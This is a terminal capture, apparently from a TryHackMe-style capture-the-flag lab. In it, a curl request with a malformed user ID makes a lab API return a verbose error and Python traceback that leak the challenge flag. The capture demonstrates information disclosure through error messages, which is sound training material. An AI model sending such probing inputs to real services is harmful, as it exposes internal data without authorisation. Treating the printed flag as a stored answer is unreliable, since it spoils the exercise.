 ┌──(am33r㉿kali)-[~]
└─$ curl http://10.48.166.229:5002/api/user/1%100
{
  "debug_info": {
    "flag": "THM{V3RB0S3_3RR0R_L34K}"
  },
  "error": "Invalid user ID format: 1\u00100. Flag: THM{V3RB0S3_3RR0R_L34K}",
  "traceback": "Traceback (most recent call last):\n  File \"/app/app.py\", line 21, in get_user\n    rai
se ValueError(f\"Invalid user ID format: {user_id}. Flag: {FLAG}\")\nValueError: Invalid user ID format:
1\u00100. Flag: THM{V3RB0S3_3RR0R_L34K}\n"
}